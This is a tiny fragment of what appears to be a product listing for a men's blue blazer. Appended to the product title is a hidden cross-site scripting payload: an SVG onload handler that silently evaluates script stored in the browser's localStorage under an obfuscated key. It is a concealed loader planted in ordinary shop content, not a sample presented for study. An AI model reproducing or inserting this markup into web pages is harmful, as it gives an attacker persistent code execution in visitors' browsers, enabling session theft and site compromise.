 Blazer Masculino Lansboter - Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>